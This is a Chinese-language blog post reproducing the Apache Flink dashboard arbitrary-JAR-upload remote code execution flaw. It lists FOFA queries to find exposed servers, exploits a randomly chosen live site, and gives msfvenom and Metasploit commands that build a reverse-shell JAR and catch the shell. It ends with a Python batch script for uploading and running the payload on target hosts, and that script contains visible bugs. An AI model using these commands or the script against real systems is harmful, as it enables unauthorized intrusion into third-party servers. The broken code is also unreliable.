
0x00 前言
@Adminxe 今天胖胖表哥突然扔来一个复现,那俺得瞧瞧,正好写个博客划划水,然后就引发了下面一些列的操作以及你想看到的,以及和你不想看到的文字。之前就有大佬复现过,毕竟水文和复现学习,那就来一波吧!最可恶的是,今天的MC兄没有请客喝啵啵奶茶,必须点名批评一下!
从现在fofa的搜索量来看,基本也就是国内Apache Flink 存在1500左右的站点。
有安全研究员公开了一个Apache Flink的任意Jar包上传导致远程代码执行的漏洞,影响范围:
<= 1.9.1(最新版本)
此次复现就是通过版本Version: 1.10.1进行复现利用。
0x01 FOFA语句
app="Apache-Flink"
app="Apache‐Flink" && country="CN"
app="Apache‐Flink" && country="CN" && region="HK"
0x02 漏洞复现
1、这里随便搞个站打开进行复现,打开以后就张这样子。


点击Submit New Job翻译:文件上传

2、打开MSF 生成一个 jar 木马
msfvenom ‐p java/meterpreter/reverse_tcp LHOST=**.***.59.61 LPORT=4444 ‐f
jar > testone.jar
3、点击 Add 上传 jar 文件
4、设置监听端口
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost XX.XXX.XX.61
lhost => XX.XXX.XX.61
msf5 exploit(multi/handler) > set lport 4444
lport => 4444

msf5 exploit(multi/handler) > run
5、点击下 submit
6、反弹shell成功
0x03 批量化测试脚本
import sys
import json
import requests
def flink_check(vuln_url):
r = requests.get(vuln_url)
if r.status_code == 200 and len(r.content) > 0:
print(vuln_url + 'may has Apache Flink Web Dashboard RCE vul')
upload_jar(vuln_url)
else:
print(vuln_url + 'does not have Apache Flink Web Dashboard RCE vul')
def upload_jar(vuln_url):
upload_url = vuln_url + '/upload'
files = {
'file':open(sys.argv[2],'rb')
}
r = requests.post(upload_url, files=files)
if r.status_codes== 200 and 'filename' in r.content:
print('upload success')
json_str = json.loads(r.content)
filename = json_str['filename'].split('/')[-1]
submit_jar(vuln_url,filename)
else:
print('faild')
def submit_jar(vuln_url,filename):
submit_url = vuln_url + filename + '/run?entry-class=metasploit.Payload'
url = vuln_url[:-4]
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0',
'Accept': 'application/json, text/plain, */*',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'Referer': '%s' % url,
'Content-Length': '123',
'Connection': 'close'
}
payload = {
"entryClass":"metasploit.Payload",
"parallelism": 0,
"programArgs": 0,
"savepointPath": 0,
"allowNonRestoredState": 0
}
r = requests.post(submit_url, headers=headers, data=payload, proxies=proxies)
if r.status_code == 500 and 'org.apache.flink.client.program.ProgramInvocationException' in r.content:
print("[+] Poc Send Success!\n")
# print 'msfconsole -q -x "use exploit/multi/handler;set payload java/meterpreter/reverse_tcp;set lhost 10.10.20.166;set lport 8989;run"\n'
else:
print("[+] Poc Send Fail!")
"""
only for dected:
def POC_check(vuln_url):
res = requests.get(url=vuln_url, timeout=3)
data = {
'msg': res.json(),
'state': 1,
'url': url,
}
"""
if __name__ == '__main__':
if len(sys.argv) == 3:
ip = sys.argv[1]
port = sys.argv[2]
url = 'http://' + ip + ':' + port
vuln_url = url + '/jars'
flink_check(vuln_url=vuln_url)
elif len(sys.argv) == 2:
ip = sys.argv[1]
port = '8081'
url = 'http://' + ip + ':' + port
vuln_url = url + '/jars'
flink_check(vuln_url=vuln_url)0x04 参考资料
- https://mp.weixin.qq.com/s/ArYCF4jjhy6nkY4ypib-Ag
- https://flink.apache.org/downloads.html



